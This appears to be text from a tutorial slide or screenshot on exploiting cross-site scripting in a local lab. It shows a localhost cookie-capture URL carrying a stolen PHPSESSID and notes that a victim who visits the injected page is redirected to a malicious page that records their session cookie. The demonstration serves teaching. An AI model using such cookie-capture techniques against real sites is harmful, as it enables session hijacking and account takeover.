 CROSS SITE SCRIPTING: EXPLOITATION

localhost

localhost/ajith/cookie.php?cookie=PHPSESSID=n4u6llvn311fctco07918i58b4

PHPSESSID=n4u6llvn311fctco07918i58b4

Ask me anything

ENG US 3:01 PM 1/26/2016

After visiting the script injected page, the user redirects to malicious page.

The malicious page have captured the session cookie of user.